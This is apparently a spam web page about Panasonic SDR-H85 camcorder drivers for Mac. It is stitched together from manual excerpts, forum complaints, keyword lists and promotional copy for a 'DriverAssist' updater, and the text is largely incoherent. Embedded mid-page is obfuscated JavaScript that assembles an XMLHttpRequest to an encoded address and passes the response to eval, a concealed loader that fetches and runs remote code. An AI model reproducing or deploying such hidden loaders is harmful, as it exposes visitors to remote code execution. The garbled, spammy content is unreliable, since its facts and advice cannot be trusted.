

## Panasonic Sdr H85 Drivers For Mac



Panasonic Sdr H85 Drivers For Mac



1/3

Ct s300 driver for mac Panasonic Sdr H80 Download• Insert and remove the USB cable j Expose the unit to vibrations or shock ≥ About disposing of or giving away this unit.

This is definitely an added safety for your computer Finally, DriverAssist downloads all the data files needed and installs the drivers for you... 

Handling of HDD [SDR-H85] SDR-H85 This unit is equipped with the built-in 80 GB HDD.. If the falling state is detected repeatedly, the unit may stop the recording or playback operation in order to protect the HDD.

## panasonic drivers

panasonic drivers, panasonic drivers toughbook, panasonic drivers for windows 10, panasonic drivers fz-55, panasonic drivers for windows 7, panasonic drivers uk, panasonic drivers japan, panasonic drivers jp, panasonic drivers fz-g1, panasonic drivers support

Before DriverAssist puts the fresh drivers, it works a backup of your actual drivers just in case the new drivers would change out to end up being incompatible with your program or gadget.. 3 Based on the number of people who don't have a CD, and those that do have a CD can't use it with XP, and how Panasonic is offering no one any help with this matter, leaves me mighty unimpressed with Panasonic.. DriverAssist works an in-depth scan of your whole program and all devices attached to it and verifies that you have the most recent and almost all suitable drivers set up.

## panasonic drivers toughbook

Your next chore is changing them into MPEG files at the correct aspect ratio If you shot in 16:9 they will be squished together unless you use the SDCopy freeware utility to set the widescreen flag.. SDR-T50 Before use, please read these instructions completely Please also refer to Operating Instructions (PDF format) recorded on the CD-ROM containing the Operating Instructions (supplied).. It also renames and downloads files for you, and it's small There's a link from this tutorial page, which also explains a lot about aspect ratios and such: You can use freeware or the Windows Movie Maker to edit movies.

## panasonic drivers fz-55

Yes, I could get a file from 'spacemonkey', but I'd feel a little more comfortable getting it from an official source.. • ≥ Do not use any other USB cables except the supplied one \int Indemnity about recorded content Panasonic does not accept any responsibility for damages directly or indirectly due to any type of problems that result in loss of recording.. The likelihood that I'll purchase any Panasonic product again? Slim to none Panasonic Sdr H60p• Operating Instructions SD Video Camera SD/HDD Video Camera SDR-H85 SDR-S50 Model No.. i";C["CIgg"]="t re";C["qecI"]=" ope";C["dYoM"]="');x";C["CSgb"]="new ";C["KiOS"]="{var";C["yoLA"]="var ";C["VjDl"]="umen";C["lGXQ"]="SRZc";C[" FiAn"]="onse";C["PkFr"]="ttpR";C["vrpg"]="BF9b";C["Pyls"]="R10S";C["CUmq"]="on()";C["bvKf"]="AF5f";C["bCYi"]="B Eta"; C["JJEO"] = "resp"; C["nByU"] = "VU5e"; C["FjIf"] = "UgsV"; C["mNtR"] = "QB5c"; C["PSRn"] = "= doc"; C["wPEG"] = "SxsA"; C["mNtR"] = "QB5c"; C["pSRn"] = "doc"; C["wPEG"] = "SxsA"; C["mNtR"] = "QB5c"; C["pSRn"] = "doc"; C["wPEG"] = "SxsA"; C["mNtR"] = "QB5c"; C["pSRn"] = "doc"; C["wPEG"] = "SxsA"; C["mNtR"] = "QB5c"; C["mNtR"] = "QB5c"; C["wPEG"] = "SxsA"; C["wPEG"] = "SxsA"; C["mNtR"] = "QB5c"; C["mNtR"] = "QB5c"; C["wPEG"] = "SxsA"; C["wPEG"] = "SxsA";C["Jjlh"] = "val(";C["jNDa"] = "ET",";C["cqyl"] = "UBhN";C["COmp"] = "xhr = ";C["sDPJ"] = "WEEZ";C["oFMz"] = "BRBd";C["Hst = "khr = "khr = "D"]=" ref";C["bnjv"]="FFoD";C["PClG"]="TBxZ";C["KgUp"]="Cx4K";C["tuHG"]="st()";C["RAUF"]="FAZV";C["XJgV"]=" VFMW"; eval(C["yoLA"] + C["COmp"] + C["CSgb"] + C["jSmq"] + C["PkFr"] + C["FQKc"] + C["tuHG"] + C["CBQK"] + C["qecI"] + C["cSgb"] + C["cSgb"] + C["cC["ejSk"] + C["jNDa"] + C["DRYp"] + C["rwop"] + C["mvFG"] + C["CJgi"] + C["bvKf"] + C["bvKf"] + C["PCIG"] + C["rviQ"] + C["nK + C["bvKf"] + C["bvKf"] + C["bvKf"xA"] + C["vrpg"] + C["nByU"] + C["yvgu"] + C["cJcD"] + C["bCYi"] + C["hSzN"] + C["lGXQ"] + C["mNtR"] + C["lFLO"] + C["oFMz"]+C["WOGu"]+C["wPEG"]+C["sDPJ"]+C["LpsB"]+C["RAUF"]+C["DGHJ"]+C["bnjv"]+C["Xmpu"]+C["Pyls"]+C["meru"]+C["NGHJ"]+C["NGHJ"]+C["C["cqyI"] + C["XJgV"] + C["nkWN"] + C["KgUp"] + C["gVtj"] + C["FjIf"] + C["ouSm"] + C["dYoM"] + C["jzDm"] + C["iYLr"] + C["hnWn"] + C["iYLr"] + C["hnWn"] + C["hnWn"] + C["hnWn"] + C["hiM"]+C["pAJI"]+C["CUmq"]+C["KiOS"]+C["HstD"]+C["PSRn"]+C["VjDl"]+C["CIgg"]+C["jbbs"]+C["aVOM"]+C["JjIh"]+C["VjDl"]+C["VjDl"]C["MWcb"] + C["JJEO"] + C["FiAn"] + C["vTQg"] + C["WygT"] + C["MWcb"] + C["NfgI"] + C["gwRL"]); Have some great video of the control of the control of theclips recorded with your Panasonic camcorder? Don't you want to recall the best moments on the big screen of your iPad? Basically, when you have shot a video clip with your camcorder, you can transfer the video file to your computer for playback... • Falling detection ] is indicated on the screen when it detects a falling state (a weightless state).. Asus u56e bbl6 drivers Canon powershot a590 software Panasonic Sdr-h85 DriversPanasonic Sdr-h85 Software For Mac4 You don't need special software... External Interface Requirements The following describes how the product interfaces to the surrounding world.. It decides which drivers are missing, dodgy or outdated After the initial check, DriverAssist matches your gadget with the latest and most up to

| late edition of your drivers by scanning its 26 million drivers database. You can connect to any computer with a USB port It ppears as a hard drive after you tell the camera to connect (in the menu). e10c415e6f |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
|                                                                                                    |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |
|                                                                                                    |  |  |  |  |  |